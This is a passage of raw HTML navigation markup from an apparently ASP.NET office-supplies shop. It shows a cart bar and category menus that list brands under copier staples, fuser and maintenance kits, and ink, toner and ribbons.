	<img id="t_ctl09_ctl09_cartBar_ctl00_img_Cart" src="/App_Themes/Blue%20Magic%20Modified/images/Buttons/Cart.gif" alt="View your shopping cart" align="absmiddle" style="border-width:0px;" />
	<a id="t_ctl09_ctl09_cartBar_ctl00_lnk_Cart" title="View your shopping cart" class="link_cart" href="../Shopping/Cart.aspx">Cart</a>
	|
	<a id="t_ctl09_ctl09_cartBar_ctl00_lnk_Checkout" title="Check out" class="link_cart">0  item(s) $.00</a>
</div>

</div></td>
				        </tr>
				      </table>
					</div></td>
				</tr>
			</table></td>
	</tr>
</table>

					</td>
				</tr>
				<tr>
					<td>
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tr>
								<td class="TopArea"></td>
							</tr>
						</table>
					</td>
				</tr>
				<tr>
					<td>
						<table width="100%" cellpadding="0" cellspacing="0" border="0">
							<tr>
								<td id="tdLeft" valign="top" class="LeftArea">
									<div id="t_c10437_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Ink, Toner & Ribbons</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		
<div>
			<table class="CategoryList" cellspacing="0" cellpadding="0" border="0" id="t_c10437_c_GridCategory" style="border-collapse:collapse;">
				<tr class="CategoryListRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl02_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl02_CategoryNameHyperLink" title="Copier Staples" class="EllipsesText" href="Copier%20Staples.html"><img id="t_c10437_c_GridCategory_ctl02_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Copier Staples</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl02_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl02_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl00_lblCatNameNotUse" href="Copier%20Staples/Lanier.html" style="color:Gray;font-size:Small;text-decoration:none;">Lanier</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl04_lblCatNameNotUse" href="Copier%20Staples/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl08_lblCatNameNotUse" href="Copier%20Staples/Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl12_lblCatNameNotUse" href="Copier%20Staples/Sharp%20Cartridges.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp Cartridges</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl01_lblCatNameNotUse" href="Copier%20Staples/Imagistics%20___%20OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">Imagistics / OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl05_lblCatNameNotUse" href="Copier%20Staples/IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl09_lblCatNameNotUse" href="Copier%20Staples/Ricoh%20Cartridges.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh Cartridges</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl13_lblCatNameNotUse" href="Copier%20Staples/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl02_lblCatNameNotUse" href="Copier%20Staples/OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl06_lblCatNameNotUse" href="Copier%20Staples/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl10_lblCatNameNotUse" href="Copier%20Staples/Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl14_lblCatNameNotUse" href="Copier%20Staples/Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl03_lblCatNameNotUse" href="Copier%20Staples/Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl07_lblCatNameNotUse" href="Copier%20Staples/Kyocera%20Mita.html" style="color:Gray;font-size:Small;text-decoration:none;">Kyocera Mita</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl02_lstSubCategorys_ctl11_lblCatNameNotUse" href="Copier%20Staples/Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl03_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl03_CategoryNameHyperLink" title="Fuser-Maintenance Kits" class="EllipsesText" href="Fuser-Maintenance%20Kits.html"><img id="t_c10437_c_GridCategory_ctl03_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Fuser-Maintenance Kits</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl03_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl03_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl00_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Brother.html" style="color:Gray;font-size:Small;text-decoration:none;">Brother</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl06_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/HP.html" style="color:Gray;font-size:Small;text-decoration:none;">HP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl11_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Lexmark.html" style="color:Gray;font-size:Small;text-decoration:none;">Lexmark</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl16_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Savin.html" style="color:Gray;font-size:Small;text-decoration:none;">Savin</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl01_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl07_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl12_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Okidata.html" style="color:Gray;font-size:Small;text-decoration:none;">Okidata</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl17_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl02_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Copystar.html" style="color:Gray;font-size:Small;text-decoration:none;">Copystar</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl08_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl13_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Panasonic.html" style="color:Gray;font-size:Small;text-decoration:none;">Panasonic</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl18_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Toshiba.html" style="color:Gray;font-size:Small;text-decoration:none;">Toshiba</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl03_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Dell.html" style="color:Gray;font-size:Small;text-decoration:none;">Dell</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl09_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Kyocera%20Mita.html" style="color:Gray;font-size:Small;text-decoration:none;">Kyocera Mita</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl14_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl19_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Unisys.html" style="color:Gray;font-size:Small;text-decoration:none;">Unisys</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl04_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Epson.html" style="color:Gray;font-size:Small;text-decoration:none;">Epson</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl10_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Lanier.html" style="color:Gray;font-size:Small;text-decoration:none;">Lanier</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl15_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl20_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Xerox.html" style="color:Gray;font-size:Small;text-decoration:none;">Xerox</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl03_lstSubCategorys_ctl05_lblCatNameNotUse" href="Fuser-Maintenance%20Kits/Gestetner.html" style="color:Gray;font-size:Small;text-decoration:none;">Gestetner</a>
                                        
</div>
                                </td><td></td><td></td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10437_c_GridCategory_ctl04_panel_Cat">
						
                        <a id="t_c10437_c_GridCategory_ctl04_CategoryNameHyperLink" title="Ink-Toner-Ribbon" class="EllipsesText" href="Ink-Toner-Ribbon.html"><img id="t_c10437_c_GridCategory_ctl04_CategoryListImage" src="../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Ink-Toner-Ribbon</a>
					</div>
                    <div id="t_c10437_c_GridCategory_ctl04_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10437_c_GridCategory_ctl04_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl00_lblCatNameNotUse" href="Ink-Toner-Ribbon/Acom.html" style="color:Gray;font-size:Small;text-decoration:none;">Acom</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl19_lblCatNameNotUse" href="Ink-Toner-Ribbon/Epson.html" style="color:Gray;font-size:Small;text-decoration:none;">Epson</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl38_lblCatNameNotUse" href="Ink-Toner-Ribbon/Nashuatec.html" style="color:Gray;font-size:Small;text-decoration:none;">Nashuatec</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl57_lblCatNameNotUse" href="Ink-Toner-Ribbon/Ricoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Ricoh</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl01_lblCatNameNotUse" href="Ink-Toner-Ribbon/ADP.html" style="color:Gray;font-size:Small;text-decoration:none;">ADP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl20_lblCatNameNotUse" href="Ink-Toner-Ribbon/Francotyp-Postalia.html" style="color:Gray;font-size:Small;text-decoration:none;">Francotyp-Postalia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl39_lblCatNameNotUse" href="Ink-Toner-Ribbon/NCR.html" style="color:Gray;font-size:Small;text-decoration:none;">NCR</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl58_lblCatNameNotUse" href="Ink-Toner-Ribbon/Risograph.html" style="color:Gray;font-size:Small;text-decoration:none;">Risograph</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl02_lblCatNameNotUse" href="Ink-Toner-Ribbon/OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl21_lblCatNameNotUse" href="Ink-Toner-Ribbon/Fujitsu.html" style="color:Gray;font-size:Small;text-decoration:none;">Fujitsu</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl40_lblCatNameNotUse" href="Ink-Toner-Ribbon/NEC.html" style="color:Gray;font-size:Small;text-decoration:none;">NEC</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl59_lblCatNameNotUse" href="Ink-Toner-Ribbon/Roland.html" style="color:Gray;font-size:Small;text-decoration:none;">Roland</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl03_lblCatNameNotUse" href="Ink-Toner-Ribbon/Sindoh.html" style="color:Gray;font-size:Small;text-decoration:none;">Sindoh</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl22_lblCatNameNotUse" href="Ink-Toner-Ribbon/Gestetner.html" style="color:Gray;font-size:Small;text-decoration:none;">Gestetner</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl41_lblCatNameNotUse" href="Ink-Toner-Ribbon/Neopost.html" style="color:Gray;font-size:Small;text-decoration:none;">Neopost</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl60_lblCatNameNotUse" href="Ink-Toner-Ribbon/Samsung.html" style="color:Gray;font-size:Small;text-decoration:none;">Samsung</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl04_lblCatNameNotUse" href="Ink-Toner-Ribbon/AGFA.html" style="color:Gray;font-size:Small;text-decoration:none;">AGFA</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl23_lblCatNameNotUse" href="Ink-Toner-Ribbon/Hasler.html" style="color:Gray;font-size:Small;text-decoration:none;">Hasler</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl42_lblCatNameNotUse" href="Ink-Toner-Ribbon/NIXDORF.html" style="color:Gray;font-size:Small;text-decoration:none;">NIXDORF</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl61_lblCatNameNotUse" href="Ink-Toner-Ribbon/Savin.html" style="color:Gray;font-size:Small;text-decoration:none;">Savin</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl05_lblCatNameNotUse" href="Ink-Toner-Ribbon/Apple.html" style="color:Gray;font-size:Small;text-decoration:none;">Apple</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl24_lblCatNameNotUse" href="Ink-Toner-Ribbon/Hitachi.html" style="color:Gray;font-size:Small;text-decoration:none;">Hitachi</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl43_lblCatNameNotUse" href="Ink-Toner-Ribbon/Okidata.html" style="color:Gray;font-size:Small;text-decoration:none;">Okidata</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl62_lblCatNameNotUse" href="Ink-Toner-Ribbon/Sharp.html" style="color:Gray;font-size:Small;text-decoration:none;">Sharp</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl06_lblCatNameNotUse" href="Ink-Toner-Ribbon/Brother.html" style="color:Gray;font-size:Small;text-decoration:none;">Brother</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl25_lblCatNameNotUse" href="Ink-Toner-Ribbon/HP.html" style="color:Gray;font-size:Small;text-decoration:none;">HP</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl44_lblCatNameNotUse" href="Ink-Toner-Ribbon/Olivetti.html" style="color:Gray;font-size:Small;text-decoration:none;">Olivetti</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl63_lblCatNameNotUse" href="Ink-Toner-Ribbon/Siemens.html" style="color:Gray;font-size:Small;text-decoration:none;">Siemens</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl07_lblCatNameNotUse" href="Ink-Toner-Ribbon/C.ITOH.html" style="color:Gray;font-size:Small;text-decoration:none;">C.ITOH</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl26_lblCatNameNotUse" href="Ink-Toner-Ribbon/IBM.html" style="color:Gray;font-size:Small;text-decoration:none;">IBM</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl45_lblCatNameNotUse" href="Ink-Toner-Ribbon/Olympia.html" style="color:Gray;font-size:Small;text-decoration:none;">Olympia</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl64_lblCatNameNotUse" href="Ink-Toner-Ribbon/Source%20Technologies.html" style="color:Gray;font-size:Small;text-decoration:none;">Source Technologies</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl08_lblCatNameNotUse" href="Ink-Toner-Ribbon/Canon.html" style="color:Gray;font-size:Small;text-decoration:none;">Canon</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl27_lblCatNameNotUse" href="Ink-Toner-Ribbon/Imagistics%20___%20OCE.html" style="color:Gray;font-size:Small;text-decoration:none;">Imagistics / OCE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl46_lblCatNameNotUse" href="Ink-Toner-Ribbon/OmniFax.html" style="color:Gray;font-size:Small;text-decoration:none;">OmniFax</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl65_lblCatNameNotUse" href="Ink-Toner-Ribbon/Star.html" style="color:Gray;font-size:Small;text-decoration:none;">Star</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl09_lblCatNameNotUse" href="Ink-Toner-Ribbon/Casio.html" style="color:Gray;font-size:Small;text-decoration:none;">Casio</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl28_lblCatNameNotUse" href="Ink-Toner-Ribbon/Kodak.html" style="color:Gray;font-size:Small;text-decoration:none;">Kodak</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl47_lblCatNameNotUse" href="Ink-Toner-Ribbon/Omron.html" style="color:Gray;font-size:Small;text-decoration:none;">Omron</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl66_lblCatNameNotUse" href="Ink-Toner-Ribbon/TallyGenicom.html" style="color:Gray;font-size:Small;text-decoration:none;">TallyGenicom</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl10_lblCatNameNotUse" href="Ink-Toner-Ribbon/CIE.html" style="color:Gray;font-size:Small;text-decoration:none;">CIE</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl29_lblCatNameNotUse" href="Ink-Toner-Ribbon/Konica%20Minolta.html" style="color:Gray;font-size:Small;text-decoration:none;">Konica Minolta</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl48_lblCatNameNotUse" href="Ink-Toner-Ribbon/Output%20Technologies.html" style="color:Gray;font-size:Small;text-decoration:none;">Output Technologies</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl67_lblCatNameNotUse" href="Ink-Toner-Ribbon/TEC.html" style="color:Gray;font-size:Small;text-decoration:none;">TEC</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl11_lblCatNameNotUse" href="Ink-Toner-Ribbon/Citizen.html" style="color:Gray;font-size:Small;text-decoration:none;">Citizen</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl30_lblCatNameNotUse" href="Ink-Toner-Ribbon/Kyocera%20Mita.html" style="color:Gray;font-size:Small;text-decoration:none;">Kyocera Mita</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl49_lblCatNameNotUse" href="Ink-Toner-Ribbon/Panasonic.html" style="color:Gray;font-size:Small;text-decoration:none;">Panasonic</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl68_lblCatNameNotUse" href="Ink-Toner-Ribbon/Telex.html" style="color:Gray;font-size:Small;text-decoration:none;">Telex</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl12_lblCatNameNotUse" href="Ink-Toner-Ribbon/Compaq.html" style="color:Gray;font-size:Small;text-decoration:none;">Compaq</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10437_c_GridCategory_ctl04_lstSubCategorys_ctl31_lblCatNameNotUse" href="Ink-Toner-Ribbon/Lanier.html" style="color:Gray;font-size:Small;text-decoration:none;">Lanier</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

